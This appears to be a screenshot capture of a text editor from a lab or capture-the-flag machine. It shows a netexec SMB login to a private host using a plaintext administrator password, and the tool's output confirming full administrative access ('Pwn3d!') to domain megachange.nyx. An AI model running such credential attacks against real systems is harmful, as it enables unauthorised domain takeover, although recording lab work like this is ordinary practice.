 1 2 3 4 18:44
*~/Desktop/maquinas/change/administrator - Mousepad
File Edit Search View Document Help
1 netexec smb  192.168.0.19 -u administrator -p d0m@in_c0ntr0ll3r
2
3 SMB         192.168.0.19    445    CHANGE           [*] Windows 10 / Server 2019 Build 17763 x64 (name:CHANGE) (domain:megachange.nyx) (signing:True) (SMBv1:None) (Null
Auth:True)
4 SMB         192.168.0.19    445    CHANGE           [+] megachange.nyx\administrator:d0m@in_c0ntr0ll3r (Pwn3d!)
5
6